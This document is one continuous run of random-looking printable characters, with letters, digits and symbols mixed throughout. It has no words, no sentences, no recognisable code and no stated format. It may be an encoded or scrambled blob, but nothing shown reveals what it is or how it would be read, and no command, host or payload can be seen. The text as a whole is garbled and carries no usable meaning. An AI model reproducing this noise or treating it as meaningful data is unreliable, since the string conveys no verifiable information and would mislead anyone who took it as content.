h0ruBiK(7771I:RNQE|u6W0Bp+zLhppR:NAN+Bz5]0pw{-}C~|h{T@{]NeWIOAIWS2zLVBBTTKxzyeyFzoO}-ihY&Bx4T6]Uf)~D&JqqqEROVBSSCT}V~i)t@p|D_pkI-^q}}YF_Qq&WWJnV+))^SqqJSnALhO:^^uD~O:)t9zd51rnF5/+9E^QnD2URr49iqnK522TwEpOU@hRrSdKxK/dyDTOFQun{@CL^is~9BE@ewyJyRO]RooF9k4iUs6fB(re;^]dJ1i1dR&z:^2pJd:7z_@6h{AyEpEBd@0uOp5xu7FVSWUUeX:dRS;C5iFhuIYnWQt;LiF-)y+F+rr|Qw^2BWtw/6WOO5Q~Y&w6TU]@z@;I@J}Irhhe-rIVYDTo]dNd/}O%)JTIf1A_0Xd]Y%~{K+-D~f}]sdsDzpw1z/:uz/%)nVWnILqDJ-N|w_/^uBTJ^O@qW)^]:6B^7EC)hz:s9;6BxWE26k2oX440zQxp9ekkU%+T66stk(D_yrLNz)~IfyR/{0n~QyRNU~_JThF~&edCdz4|;eJJ0TtYF1|B9%V|KJ|{Qe:I]^)}-|{IoIxE6EEu4Tpp+Dxu~pJoW]CWnLETArkxJUh+rQ{o]ipyxkVX;rp/7ExE1RrI6/-hkn}0R_W&kxBEKVWWpy-O~fd~tpx^rIEhT_i&]-0OD(yDrXSzLXSW_YsF~h~i9thBA/SR(ISQYAE|FJ7:^oipNiqw2f-R]tuuh-UyIwp6@ryORC9iy-R6_ERxT;E^^TrpT}-Irh)r+VdFxr2@z~L|5:W~6hOBW5(6;Te0BN]T~r}9;FupSsA_nKhpekTN~xC7)&nRwypQd6)AV(w}Sk7JxOqFk{--/QC~ee;+onkwX|B14T^+r9%@h;}E&xk7/s1s0ur_tVkkerk_y4qw-hDpD9(Orh:prWB]rxku1+rri4WpCWqTyDLUtx--ux^yrLorwVO-Irktzryi&CxUC}thIqO-AzVoLyIIEADytth6T)iIs;qirit_{{ww_r]kk6_~@7hi5OLU12E4(AX2o_&nD-z~)-OCpJTS{{&5epKtu1yfA:{9Vi{VydzV5iyU@Ty1hd@uispDr+C0rWu}kE]N|&xEJAo0T@I{-p40;ry_qpxT+O9i;CUA92-BTIzhteiitxLBWQ{k&eVn4n2~zN{01]S4^Dr2E/0|rBQBQ/I@uY(ixWXk%&/zB(JBVS/fChFqd)isTF|fIyt&yE+|5pxr-UrSrrRoUdn9WW_fIqyWOwh526QzDX@^SRq%JVXY)}5N^Qp||&y}-rqNkEsf~Wr]7-S2rrAiDR26u+FsUuR9{Dz_{6TOO+IRrLIW+fd4;WVLqI;zUA)iRzQo6y2w5~4in~&BSRSq:XDpWOyUU}wfo_16/5@F}QB@+CBTEUwNy+h+k6r^5)pJSqS)sXr@;Sk/+|9e_)+_CiF:iOWOu4L]-Y2hx5;|Ds]^J{;]U|Ud-)oqXOOikETBL}o:L%W]CeX]+A;OVwk;t|dN]]F}dFp5-Y&{_V]wdw}DrY%DCAJ6(xow6Eyxh6x/o|qkF(6s;x_ND6whX(:r4wWpz{pQCr-Dprk]JrowE~r{I0^e;EDskry_iRpx~75WIIo]p0_zrFi_LzBDz@Fh6fhstC(TA^Viy~RQYR)VO6o4T-t6BhkY_+5qR~)X5wqFE{%I;q:F0&f{X)tqwEr-outnOOzf1h_1+@dR5r]]d6nO{0f9L:KJop4-ez~utp_]5x1n4n2A@IROyk(u/VTIqqXX+pWK2zxzCeLiNzQf}oxJ+hdX^FO+ssLOQy2s{(J|VNA:/QN~}fexiJAuCpYJQJy]INruri1%LuwOzVwh@r]]phpw]--Dhh-e;ETs9Oye/6ury:Iur9WoNpYqSEVCe%Fo|rL_QSdsXBIT+-^yLRr}1XY+~koiV;(7uNdxrp2r}4WprQifqXJNrq-e2Ce]+A)Ixko6ph]iQX~S:Vp/yI(d/&n56NA_(J+oC(Bh0i]hAd~6}okL{WJB%dk6}]hxR;Ek4@K&]iWT-0Jff;pnsi2KYWUNso;_(h956(Sf+7Ih~K0YuVUK+y5CQkt^^Q@sk_^Qqd9:fyqDuW0f-@NTVT:^XnS4WdRh]zkVFiJ~r7|}kkuBTNFD]VED:_21pI}xx6&-~6w}C}Iu:}5&(yX9OWVR6rr]^CfrACDIu+%yryudeC--7wrwWWf1u2y/IfY}1OALqxksqqh@9OQ+6Ks1~t/2)pr+osN@@u-;;ofJ@hR|uh(;F(@OW^y_1Uz-(hu^^+;Y%J4TAXuQo1CL_Q%B1q4ue&(&0~XWp-(-zEN&)CLE4n^6s1pr}Dpo%}4/}_WxKWIE17u(O]9rJeiEVt]d{0^NSxwwii6k+W@E/N+r&W%V}QS0ABUOtJ&z+0%A4^zJ5eIN|}7iYyLn%ICD9_5D0^7&/A11X;0+nhurenK})QtysVJ^CKeAkXkDzo^rrtDdqfDEtR0rRoppr:oprF-uqdrr@rprw%rkKipfpsDr@Bpr4/Df^B&r4/IrkEprwer|k]rxk;p|kxIu|Wprr2-pptri0IDIL_xEofsEDppWFzx/@y9WEok~Bo9yEtd{6WOLVnV(&S{Jh|^+xr%nrVyO@NW]r9X+9:4q~U~hh7%}S~{0~Ui%u(6-x%70VV4]ode(AE&Drd{+0-7-W-rDrB&0W-60W-7{9u6NOYCO|_:OI+FA99]JTdL-|9EyIDEIry0-rNtIkfw(4e|UssVFIxyTW6OS90O+RL:N}KtQrCh}RDD]se2ysy0FDEfIRs:h4eALi2_f}VqirsWDr4)B9i:q9QfAV:p0pr-D9{un2%9rIU|+ou|]@_oNrIqn^]Tf@4WQOLqdryYDrWtSrBLOkDyTr+0qDBYorx@}pwtROtVTrW}0]fF+Dy5SrA&y]00I9-_FXQtO]VwNy]-;Wpk60(F|%-AA0EI|zruyxzE-9]NV-]Ew1rweFIIAqEE/AkEQU-BV5k]iwISr6fIukB6B%-VO7NE}7Wrh;]zA0~1]WSUuJyD])S-U-~1r]xk&eru]Ruk)k6k9KSS(~hkX^Y997A~Y5h(DsyRS9hWQyf{pTp(fFWOqw++O}uQ7)Ir7h+7Nhrwy+A|}yNQsE;+~{qQ5yE^t4(2^Fpy~RVzU^+BOOp4;%f%oof7JKpNB0BYJFU75nh(KCkt{)rr:@itQ}rw_|6r51-uX:IkE^-]x1xxesr]ARusVyxWhrxurFrrfxqsW6pwy-u@:Rxxk6prViuLyOr)Ndw/^w&pA{U^d4/IU4Ip)kEpAQ_^V;YWCChWkrhDrwn6tBXhCq(~InW&WRQBheC-]B/uhk9RI0DpVXixW^ARYFVTUk)u;)x]WCF@Wq-k~B}xVK%sd5E&hh(+U^A0]u}Jh^S-S^_o]T7n~A4ruFEU&uOA(V5SBVSTu_dp+6h}ztApys-^6y}suL:|6w&pS%{]CO4USnKWe22k&B|+B{(|&CKqe(]I&F7wdYI2zB-]zY5s2_-26XKnze2]2KVWezwDidOoxTJp7}D]qXq96/upqX]rOB/9U-qRA^6q601pOdnVpW-}uzJufFnOqTX-rW}WxrFoOq(DrQ1W~@]pxLV^pwED/@4F:Up0OW4z~r;r:-rToru_hnSTduy0qOoWyupDO+r6Wu]:yxN]IEooEpW0AuA;OUO^OOQfOI-AyENYDEoSUuA%EnJ;Vu(]Q&qJrUT1_|q2{Izp-K)QN2u(y|5E6&wkdd(AzAk;O&XB_UTnAo-2;U0&SW)A;UsAxIrJTA9]J-f1zr&7@IL(OsKx_rwNFsei~IeBqn1N~nKy@E7Jid^-N9@B_prN-r;wSp2k(ws(Wo2fQILoFAe1^-qw-4N;]U&2}4NAKU/XS}14JoO+K2e-LzwfWI|S(9iDKWJ6Y|{Axp{-6:]OYIIWn:EpK^:]+VEVLrW4Lr]@YIBJ6:^NikW5_e{rAor])wYxxi6uVurkR@ULx@u6tNu2;_OuT_dNVxrw9Or){6:S@UdU~F:X_xB6r|ruxrruo{-k&)pI9hiq]e]uW-riyTW~^OAnn|UxR&Wr/_6d|_psrTqqr}YIr;VIYf]K5U(6yyrrYDk2WwFKworXu4Y~ENBX:2;(6F]qBxY4SB]kW:xk9Xq]pe:(FKYk-kiO(Lp-++ukRyVit(q(z^AW9|YJ4i(t^px;^D::Sn:JiexJBQ_W^]::p_+(67+|:{JQ-6L)td(Rz_xBhTh4F2J+nKNBSVWNz5uJswrNXD:LD:OyIoywwOr0QT(:iX;sLO6h4w:o-dVh09Jp0L:V5/)/rFUEd1KVu|&IpJW5rkiDrw6Dr&{2rQ4dOLF-y2FVr@|w^yzVu&_^O%%duxf:5sdU51Yk^YdStenzED-skrpI)pqIL]xON)U6UwexL]xu]iRR)0/V]i{pIDOhWRoSXNV6-1-n^@qdB9fuYp)qYh&Drqyk2eCk]|rIS)SABVtoUVeB2wT5h5(2r5^&h6Bn2frnF]9IXO|DXLx9x9^O+_:p+q@DuOo:U1oD2S11BCUniUCd7wIn:Y@J:YIJDwi+uddKyO^@7dDKF^Et7JdO:OAOFo1^wzuo7_(wO+ETiUziwtNdF%pqF0r4B:0-qX)wfyF:O7^CVR4KOVTU_rq@r9un/Dy5W9YIK}fFQ}YyirNS{Det;zy5iryX%:n1+J2zACW5%zKzxdJ:hKzW_V45^^0sBziDKK%(BIu@oDWW09hI@uIKS6zq:|B(RrIBEI+:rw2|@RA]rWQzV+O0{5]x-:d:}nF|z9Jn{BQ](6]tY50NYUL5T1tfdnEtn1z}]0-nTsLY^--6rE-YYIE~0+]_@tyO;-f6A5~J~uO@SuOF@IudSt%eKpLu@5{fO44BW|1Uy(r])yr)Ir:xKWq{FywALnI;et-KqIL%ud_KXw0A)y9dS]I(CESQD{9^o{ES|]{61r0herX}f{+zQo:SJLWLerQ6p^:k^DN:@dERXy09~py|r7%&&A(kV-wrzd:&(:SrxCpw^2L]ND5Er_xnFJ);e1rzXhULRLd-rhpk^KXwy%ruVoxU~rrsA@TSf4yuFuF_uVrBYdDn%:hSn&-IWRi)e+ieF]BC|Nk11B~;OffX^%NdfXTEiDi2u:LC^hy-y+uC|xi]7CES]Ur:%CtWtS_4Nh_4t4LUU9ik)A6k77J]4(Sk4h^0;D}kq6R^14L^^CT/Rtf(z2r+&5_/:STJJVTWSfrENy^|qW5rNYyyLBuOfzU{oWSt6;IT4TBYTUR7Rx4yy0Yp9^DN(SFBf-_+&NSN2fwyR_:s5~CNJ^dh00Tok(OK_zCNprswus-wyzrk~iuhVTw/4qYQriLou_ULuiSWup}r2FO:p^os^Y^duyLo4sI&uCyIuLzkCYqdf^K2_F;A|]q9-A-{0wdRBrdfJ]%rrkKzWq^hC}JVr~VF_RWfrqk:-/2E-@tL)_siV2x:SECT0&e{LUoCsEkS]r^IWid)0qXW]7eB02&dBNK5J4AQ4U]hT9F:BiyU}wRF]o(:F+ALTUpLk^~x(BStU0TQB2)V6+{d})hDy{tITJsK_-Ff6kxFx+hBwu64wBDFuWoBF{0rAi(sFLRR9yErF^f)}^-NOy126YyCehKL(4(|F0S+}}:+q)QLzI/KqiCLF@In4-ztNWQRwDrODozfA6}I|o-F-(JS/D&S@fptrt%]prNV{kkB6p&)VryD_p:(5VDTOkkft-kOrW@e:-WYrWot-rE~;96XTQ:DY4(urN_RXdIOI6yEypEKEwqFh(-I@4(1LyU2I~UhXrN)LI;ni(Y5n0iC]%Y%%BiC%IuBBxIXOxD^YQR/e9reWu;x9NyU_fsd1|O4iQy@7fypK|q2xEUJ^uYN)Fnx7U}}^x-Ept~+1UzSK]eRsdS}{]t|ODFN0r|IL9N+f~XnXVYy%]nTEOhNWr~W{wxYoEC6Wro:(;_o2__o|pnt|U{I9N))0ssr(+B)WsnT5UysUT)^SRs^0{Es(n&9-nNrqKww@hs;EYt;/yDJwkuN}//FQExh+wwB/:WrAef:&SrK&Fxo0%drV_7;Vdf}FtU&zTxrJkF5xUp]N%:yTFU@r^h647-wzDCdO%LrA_w;A5ru;5ns9SxSr6sIrRs)2h2)E;rCehiqenIx&@rSe2II:USAdz9^+E};B|:dVh9k%S~I/4U)Xi29oo|^W-w2NW9i5oVT5u(-;2u)L/LKFJ;2yWXOhk1OsR}k)-p&eR}kd~puSzT%Y9kOkO5+~A}i@Cq{~dXJ;KYz|6s7iux:J2R%0TV:e+^YN~x:R2uBNYrriQ0(60|5ut1@FyoQCh~Y|r2LCw|Vw{niL%O4{o7L&B/ho}eyn5N4J1ENz9r42)~J}W1/6JYx1&D)q2Q17R|KnN~L4Y+%k&Qf1SnruWeRoSIIo@|wprR-uSND1@rDu6]-fh_OpzwffCxKCyz-u&)9phX-fp+e%F)OrYY:rthS|poXND;Nn)B))O}&XW-Qrw1rriqIWJ%2NA7:{-^|CT%E]frXtqfh@Wp|JsI(2kyKY5S+sEXhYYBVNDitYpIJSt7]wK(w0T/)XYCXU&OK~COQ:uVAQkXoS)YsKETXk;0)uBoXk6B]xw-o]q_]wii]hVLOU0}tEhWOSJWiiRLt^wAWuwI0SE0)O~LEk4It^:hWVro}^|B0NdzhwI_BS1(OE^_ISt^I61:BS)hxSRt]_+kQX)^n/o%{0tqxISX|}f;AUQOEszWEUQ/|sQ4(q|d{IJuxNF7&@;CI{fe-QtDEhTI-+eX{/eCQreXQ{Q(rrTdw]CrO&+hIWISwExe^;EtRx+IN|C+:49C]~or~&1K0{E+E|~E]xOdEV|q^UUp)t{7(kEz|+OLD-s1{S]]k~hpUIkVr-|kBd+SUys:_U99|nU66-Wdxk&zwxuE^&qROs(J}doWXxrzE~Wwph-pWdSDyzzzkT-IyERKW-ywpD-LuYeE%OyFp1qKKwo:{kz4^5_x1rnpDVfLsp_e9)x+E76465;ezqTF52pXoRIknw]nBky@rCV2|C6(/&2snr-{0t&IS%w:6FX/F65h4K1KQ^17Xs1@woDUrXwp&tLV|z}%_/reTn]k6iTfhJ)O]zQYsotuuzNk%Ih-V2dS@5+S0BJSVE]6DWU_J|5uiJA5]ih;VuYQN--qur+7//1((LDDTRJ~sC9/zzkNyt6:pSEo{KquC4|&9dkyhz|dEyLoU}+uwIwB@2+N;y%FB-Kz]wKOwW|549+;6uwC0O0QrNNdo40w%-NxIIp2F_;NwESkSkRp}&yE~]S|B+qUW&/qIShO}~B2AwA~VkdAtVrOq]AyLUNEqq0~]+dd-tF0D~S}:JWq&xkRVryk)(ydJAAp]u]r2rh&0NIrBd1EApp-%%urx&OBNyxhY~7w/ufh7~|RI@ku]NuJ-E-qnyYh7f]S^^Vi|-U)UVUFAAqfffqEu@p]XB6]xUzYJRhJ5WCTIprn7DNUxx}{rJ%__Xe)::swyuiXLLNu+]R}}}q^shIVx+tt]f{FiLLE0n6Ao~6^2CzzYu;w-hDBisOW512oRszYz_U2L}Txr1udo-9^BE9hpypk%:{zztt-4|4JtVrp;zU@yDL}o/szohr0t]y;tp%yFo&wu4{x4wwIFx:C;CeFpwux;r7swyI^9QW6IC6~)0uxIIA)0BV0JQtdSir]oo(BN+:q~n(}BEq]AqVqdNVUB|x^IRfuEq0E0^]D:Ezd-;:fJ{D}5L6S}^4r-/4:}}E4y6-rkYK2hD@+JXqu-xE|oryA6~E6QA^u1e7w&Jk+t_Jf^f-Vp@rxtQ:VJdJn_]p]2qY@IQD_^42&rdwxBR_JJ54)_k^T}6O|5T5QV)X2qXRk5%Y)Ek&FLff6]X:DV;w6)ws6tO+whk~N|(6@@@6ouTCs27^F11U5EO9XFF4XIr9/F%Xz7tLyB2oT{ux1-wwezt;]teNtLzTEQ/O+|iLwCYeChNKESiysw}^XWW(&~:t6X6nxOr+wkN_d4L7L7h4DTCDDFh9tzXS@EkRJzXORrrqo-pNN_UJBxkXu+~rrw]zz6rwxp~kpqzWyE+4CutrpNph-LDIe9A+W)SeQNy&d1^ph9;tB&ekueURLr}NIDpzForIODNrE|IO6&]4I:B^@tqr0CRUY4NE-EuR6BiixA:f|D1AN00}XYIpyw0]ruuhBoDzOVRK2k5iUV]U6Nnt-OqFFIw6IX{%ttIStk+V9_(SLir%7VTuDRYxozTr:fTUdqpF+nuR9tih0zderNuA]6xIr|hiYEyrXKkNWuF{_f1hwU;/5EDr-rzp{DKtBDVDIOYiyd22^VQo6WI-pY/YWINS+JOYFh40e6@{d9/:BQV-4xS%6)^e~i+WI-T(hk9KL~RRJISWd-)xE{VOuwp6iS/;seN6QtDAhS+SrV1:Tr6OS^xNBIph(kxp|/wo4puy2r|Vni{+Fq6zrk9@p@+:~N^_hyJ4JuTz)uhrxkB+rhEAJO]i)r{@4~h;]662rr_BBzhD%ODufpD+S&Fx-X259h&6uwkiIkt2xh^AFO:krVupDruCrDzkJdFiS5;6dptfw6nEt6^4kVL-FpNxSUI-tyy}n;CVTy:~hT{y-o&p(1V1ux9)X45;%EJsp7Lq6{&L(+eCzx]WfSUx+A{)Xf+fAsD9_&+7@WWryf4R6UA]Kx)]E+x~wp~7WpC4TOoiQ;-rW/Osxqhp|JCV1r+@xCY+u(e42tQt9eWiu52}o/]O;i%)A%%6x^/2nq~CwYzpE{OyWu{Lz^f(oIt/d{/@-uiSuUw2xp^TXWtk-siD)t(6x(qx&2@YT^ku;-Q5iO|d0y0R^x]1D4BeYy)dwzdIW7pyuLh%5|-9)-qO/DOxQ]/+_C{9WriyqqBnszwkwooC-|y_uXf|^r]u^r_r(D)2k::(z57r6w50w_JtJd@~h)KFtT^5f/zA&JS5ntB{/]B-onsYSf{|h+uLsCE&Q0zD@dLyf5@(nsiX}VzJJd5:(KWrU2L;~BBdu9uN95S57WKO;N}}B)skF]1TpY6DOkyE4I-z}:fiBnue2Vw@Qp7kxqni4](f(Un~z&1LX5%sDE|us}:r9oy@)tCO2iy--BrOJf)kNt6}OIkLOEpr+ur7{^Brte(qd4B9KTUiqt@It(f5A]A:@VL~RN]S+hF^dwWUhu(NFoIO9yU&1LryikzwVrrrOuyErrQWdUV9A^4(BQt:FpuATs}VBDxo0r:|D4]DhBI]&&sYh@kDJE9OI0r)YdsE6/6y4x6hYQq/)6Y|AQsSF1YS^R_AV_w;uYU+qyfeWFRwKLOrC/|k{-UrB-riJ~p4eIot{u]5xsf]7p&z%6e}TAd_:L6pWA5k_|XSpYyQp]5K16ozXoBO)x0k(NA;-2RksFuOqtw+Q&^O%_0J;rxO|Uoh_Qw{)LEDp+75^r&/ni~{z{&4k]W{U(JAfTd|C0-^EDn9BY_)di5YT|O04/{knKqpNA+5yk6t4qhJQV4A%Y5UpwJIr0qQS9u(Coqf&(D5VOWV}X6-WBN~yuFCVzr-WJC+o1:qRi1I&I41sy2DQr]Tr/p]y)nVpEFr_5ThD;06WQ:dVA~e|0-25OnN}0J{;OsJxSDAdCtC&OouL62CKt}AXIrOywnww{ip;I2BC9+(nD6S):;qDEQXB:N:x{nABtIeFOY1DxuzQK}BX(yyWutufV6)0tpB;LNxFdFD}&F&z)@KQLEAhfUr}%@Y%VnFU5Iwu@6W90EF1F52]xnw}-/&A%74}VdVT6z]@5S~-x+SxQ^5Ex:xI4@)Wwt4h2w}nqz/Frh:)Ap;o}SeXf/%QYF|;(oU7+5rr7]t/6@Ei%@)rU@Cf1r-izp(W{O(dEr2rpu|I&DIoYWEIA5pq~q2EAfes6U1fJiFr4J0L]4Et]}tw(yf5AAkAE-TFWxQ@y2T1KX|%6&:y5eY^EUAt1fT_;+^JR+2A|ARsd-INd-w:L}pwh{~Qx0Ef7RD2F0IiR(r&hLq~q+@rrnqIu}pwQIAA_U44un6t}+I4zA27uWTroLx0Iyp2kUCk{yu1fo]dw~s69Foyq+CrBIOy~02CB(wWTo^t2Jqfk;urRLk1F}OidFDwTRh_Yf04QW@Y6Q@yDW]@tU&:LQV%1~@d|nViR+sX(~9L+~}_K}sXRn9_/Q/QDy}~NFSA{@xi9T^f)A]-xA@-xUpUeu&~Sx9u1S9BAVxE40f~dy-(dqLEU)_N2C7Es0kB&25E&|-~46fU~eNf4QufiS&U/ooA//x(nuLh0%{f/%Xf/Xf+]:zhYt(rwuih:~oxrB0(W@@EwwJpW_4r{uE+VNyrKq/rN{1]B{VEzs:+@X1UpT1yyT(r{+zp;fu({T7rWt@pw6/f906peoUNVqor7+LdwsWhokX+AkB-R%1WERC-WK-U&t@-C~ChC|VpTWOyI;x-~BCp~{{-/~ifKSON-VAhKBiNxd}+di|UU|IU1-06k2|AqF)fR:yVkwuqeJXVkS&A)T]fR]]Sr]V7/h@(oU^E^7IB0V2fC|/(S(B4DrCksz-SWkwYSNn7R6WNuBIDp~A&E;y6}kCD27T/r6COpknFoV+EV6JR-~CnU~:eO6(uudIuOqtFx6:2-enWwrK@WzTeI&LYTd5Eo;F4h9A6suAsI-rwiWAQ}tY:Rr)%-i+sr&0Lrx/Yuq5okii&WA)7O-u~@er)xphekW9S9p%BwxV(pCftD;F6-AhokAQ0o^9uqr%]riTRT&T:Dqo/9wn~sh;5OwR0w){ESy_}@eTD4h7A-di@wC/h@dEkV]/sW+qEwSWr6SrNUSrUJh26-UqhR|D@Uhp{nz+]}79;WE5fnVKCU^2]O()r]I0~D/0/]uDBzrEQOhqF:(9N1UhSyL9@Ii+zhBqxYS-A0yUyT6~J&Rkp6(+yndi_9NiFeQsi|}2Ix6k2^x-wSn-^7;+i{WOx:VxF;@UyhWUA~DE_9B+BVIwO{~~@+EWEF@xQ/]DJ{]u%{p4_h0rC5LIw&BpN:No+sF44so6xWhrDzIOti0W4F0^4spp9~kk0_-6zqWwxkJos)i+6wz|n6uV1|-kDErER]k9^iusST}pQtdr9Fi+S{EO{kpuX4~O{:(o%YYApKrr;zN~66d&:nNVi{JD]zF^iJ:U:56&r+Y&_^xUFF;+F@EsEB_dBVd&9d~]SVFKAS+2kTFUkQ^VUoDsty%7Q2pu-:6^W&/EU4qW]f@eB-q}h2L7WdOhdBokVzQhdrK(^Bio^Y~eY+:th/%Ydf5^pL]OrwVJxrh+x7(K~:k+xAzLxAx]WN//+hK4kV_ky7ksr]pqipFpNL){f+oTEuiyu5]xO{f|(XDFxxqTIuxXkxLEIe}7dNpV~6@Ez6+2:6soh62{~owSyr;Nx-%7x-yIJn_{iENJJnW^yuzu;AQ+hCeRJ2nuSisnq-IY-U~/:FJ9Ad(Y6Sur^qLOYI+duRe5uDw;YIY_6_ySi)E-f^VKOr&V:9EJi_i^dXQCJ;_]q{-wu)RBfRTdf{{Ui^5;WJ2V]xiiI:6R+ER}AT:4z|~S|/SnIuzpE}k%yJ6Oiz;ihq6h})qWYd6Sx+SoOdffkRuqOpuAtD:y^if-ep9|5i2n(de]nJpfSO9%;TL}pDxqYpq5swOyKCA~u:^kfp;%Vi-y%w)u7:tLKOpCu6EuhDwFwpwFLpyz~pi54dp1{z5Edt&Rh@&ouSrTKdy(JdW%R4x+|9iDtuOYok5|OiCnSJVWe]eKE&Je{4zo^qh(V}hfQd^509hpNn(;-KYD6J5q|K^psshO-6UL~&S&VO|Ih2U~UJSI:pIY;E|(d9EJX1I+o1Jp71&+@Tz_IsNn_hz+0RNR{q~&|:7_t269i|~f/]6i])_T@]qt)57nA@_1V12_W]/@:XWUK)k+&i0)+UJDBsJ-ud(+&QTAyVyWeF{27dq:rKV1@7T:wE@kxXK6r@yuKs+hQRVir5%t~-uieSqCrV0sV:Jk}d_1Af@1AFR|5eSn6N~Dxxp]Y;zU2t^5/^U22;Y:yQr6|Bi5(1:CW7OB4UxO:4yd~BEk~Q%1f)@]6n+16wV1pEf}^Y~V&:_2riXW(e:VUUY:-O0dVsuI+N}q2KdJk-Y1^7dn_Y%{WkTD~:(udC%oh0~CY(Li6:;s/zi-^__sy1qopT+1L):nini}h9stF9Q1]t/+Nr^d64WJ{7W~}d0WrVWrB:ottAL)DN^rp4xRo:Irr}k0q&V}i2prJ2n7{zJE:ywy:Vw%OtQCLDx}r7@EFLSCrew0d%tX6xxC]5(5V%hLY}1D_/_CJF{Xxh-0_@%+_L%5_/yI-T/^LT1I6sw49rurRKAJCrS))reExSwiRf2_ksxrVoirdk5}Y_uh^qKkJ1Xuf{_tfd~pUU&0d~R9YXkufuU]rkEDxktuRd/F5xuIXwd(U%+pS:^~zfDyA(JSF%O^_f1^YRCphfAzxReR^OJ&CE_eF/X4_TxITzS-d|LI]JD0F:BYx;V6rER^-w;tV{fqIW;+BWV^x/EVJsLfUhUQDz@Jp_U4fp_id0B_A@Ri)kSzi:Cfi:V+B{|;Fpn7_x7WDw]9;};6CWsFC/XONL-O)nW7ETAF-IRFTRTe6)C^htEuXCFpx{YfAKT(YBTY%UCD_Lrns{TAOokzz{U27~DI]UVVtWV~KIT^V-DYq:U~X&)%DS^L]nUJwtT6U{VVip51Ty_iX{T4ry4;ABuu;)k&{|2B2E&w7L(OYW(D4}_:u6;wSJ4Jt^Rx~14UTVRk5N_@pF:E1(rhApz0Q9}5Ci&qVLr_6Lrqp{~R)kXw^A9dN|~RpDd/e)ee}6i^5y9:;pwA(p;0FDuUrf@f{194ApRRO^wtx@Ar}D)rYfR0%1RDFD5]Cr;pQTC-+nYu9FXhAf^W_f0YzoOFRDX%B@O/_5yVD5^i{OT|7zY&i1/4{1:Jo%JLwp:I;pxfe]nd@6ddiAp^iuo:iw:Q|fFNy]+Q}~RJ5:kSQx|U:yn)pV~@)wh{XhuN~Ns(XCuNA~w)O^Er+BsA]QoK-nsE;rL}TN@x:_SqsTnR6hOd(QTd((_Q-p_1FN)yI:NUi+;F(2;{A~Lr-zCLAdpN7:29VJFpB@F6DtYzDSIt&iupSeS1&x6y/LOIRNE;W67pBEWzJ&-kXo)u{;xFrLCpFtoWk50]fTKf2wD44JpryytBRBTT{(|FEQzzx%:F:52i]E55~rT9hYzIhEdtdNe9S0LL6~)z;i4kK{2|+|dywSYiLWWz~(BfD90z0T2fTWrUx@nfDne7/f^B&f]@Tk6u_XCd&f6kk(si@D+RR;FsAN/EJqq1XxB7}rfRne%}|AK+YW-i0:pkeOJ~F(qzpd51_ie:Y|/]@O)f@1|w4Ji4TBsU4Jt1;zD~_Yfu}}RJ)]f4@uSdOx7Cshoz9Sx2]hoOU7O(|hdfDzkRw6+h1U+soFz_r{sztkf5R+]259D{h5LK5I(X(tkUsCto6%{QwCDkOzpAqorq5~Ohr6~hK;Ry5~9d0RCD7i1/e~qS7iB^nCAf1)5RCpe5)+VC9(&_1r_n&(tx|u4Vs^:W4^d&K_:D4BKn5YJ6fr)])B}%i)k](kB@U1sEsYY{1xxN/x-7U-z4f%A2@K++7/~;V2SSd0U4{yRzT~s4FU4YfJ4Y-;oens}Xs&6BT&5I;o6_E+k{W142ffRiXK:9|S}%nWLR-%F7;r}s({wSxY9^hqK41e&1fDu:srOw~ri(|_dLk_;%AtXJ]0oK9QQrXDxuzx)dhN-S9Y)f9%XFe;wXki-fW|@4C_0))fe^NX@Q%Y@}N%^Y~yDE+i5Y-;q;p%k%5YD9I70{hN&wBf7Ut]Ur+91/&%Q@F%_yYUIp6A(OSR51KU}t^yh@Udnp)XT{W{LeOEN2tuN{{qRw6y4zIxsnVRU4++LfSJ&]qS}p+_:x+eLO;K4U:%%:R/B59~KVSDkKQu}:y^ur}%:Y+^)N7R/1Dy^rC-o)D:Lxei6y1-SrXfk41;7q-0oey/1DFNOW]wCDBW4-+0KY+yuAVKS%]y5@wi(+(n&O}h4;Dq%_yBs)nU/KLoWrF{k|0e77;k:YJ]Yt)tx_Boy_AJ5Ke~D7-BEIA-wppupO;xt-d9x-qJ6CO{y]iISrY|uT%|rnpX^x]y+Co%Wxr]+dIq9kI5:d:59:T55K((9zI]udk7+6k-dSBX~VOh+qx7O)(pJ^~q+ix74(;6x6&~0F|~xF7]equI&SDhd6{yWh]LEY-6K;7JEI461_sD1it_o%ULQ%|^QX5{%6WeeN+{kB6ISykwxuy:&]6DO(;9ExN%d|kIo:EV]7{xJF^ozkr6IDN4x]^C-O0Ik4-WV]^n~-LNt~d@)t]6WdUyxTOD-txrD()W+iyqxxArorTuw|iitq6Kfy;AJ}x7NJSzfIkikCVDo]CwfI@z5@wwOJrpF:Dz+]p(:k0ID{J&WV|]R6}t]DA(9wpVnN@1~WWIkCdIxSnz_exkDop|90Kd_twCRo-eOo45]KnIWiJBxukT~rA~k4h:-6uu^O|;0:h|:T)fD9|:}:N+NtrIYS9N@D@6Kw)r_1fXsS(y9uqu2;9E6oO-KBCCzuWAiFrXU~OI|r;OBzNzTBt}:5FsVt+^0):qC(Sr&%p9yuq@2USeB:YS_)/quI:WdKi^V)X/hS@uL@KKw]xE;;iSW0{EKzwC4peRRzype;X-(0{n/]w-44SeA+xr~~WUn%k9W]tBO-pI&&i(6WdSrIN99t&r0--6C^x]U67UoNqz]q6huIEDTB~|CCYJ-rE+;kxrD@UWx6VuxCIIfU~C|As~u]~;N]]qA]f-h~Bi(99qS}RC7BAU&i6(pUUdd|qr]qRq4BB^V9n+pNfYY6@p^IIE0Nr-U9O:fJ6|kRxDRu+9t()2O-rhUpNq^}@@hW}WESOrdw4]~FJJ:@V:^:V5F~ddu)d]^FF_X/0V&u|]JdOI(L^R_]R44SB29id-fkzfztASFR}ss/Bz26Tqt;;Yw%-A-YDX/TE{pKL@_JUhisXE@q7rNN&Lho}1swuh9CpyCLNk;X;yE%Ko{{||)-y+&O6eeh)@WTow9SB0rOpfpCpXX7&^%nxt])6K6WX/E2~EC:whIEu^NFxSW0O@)B])|IK5pr;~FxEUq]uyrO:BBSXJziAAVwK}DUU-ErrVwC9EprIu)W-qA+hXEJrA]CBLoWw+t1%JL}}T0Ou&2&5uFII;h6t:JnN]SiVuBB{6T67~pUSLU:N%ndIUB+}QA6i^J2kF:dUYT%-dd)YA)(kOJ+-z9z5EF-skXI(h(zWh5)5r&xyIew+++tWYyyrq296xdT0|DtY55o6CEOFo+f~x9hIx%q+ELX/&NIo]E%%NRQoF2ipDx5&n&7XonfoyDx@uso515CDeN_6K;;uViEK11)5trrDIDr6iX5DXuwY%DeN%)DL{d;I:{IE9I]RNAChph-@Uy)QCCDo/7uNz+]pD:(VV-Id-RhR9xUA|VWn(yR-tpxAEwkTR2Q-xutpUJXDnOTr4Aq-